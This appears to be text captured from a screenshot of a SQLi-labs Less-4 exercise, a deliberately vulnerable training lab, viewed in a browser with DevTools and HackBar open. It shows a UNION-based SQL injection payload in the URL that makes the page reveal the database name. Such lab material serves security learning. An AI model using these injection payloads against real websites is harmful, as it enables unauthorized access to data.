 不安全 sqlilabs.njhack.xyz/Less-4/?id=-2")%20unio...
Welcome Dhakkan
Your Login name:security
Your Password:3
文件 大纲 less4.md
DevTools - sqlilabs.njhack.xyz/Less-4/?id=-2%22)%20union%20select%201,database(),3%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-4/?id=-2") union select 1,database(),3 --+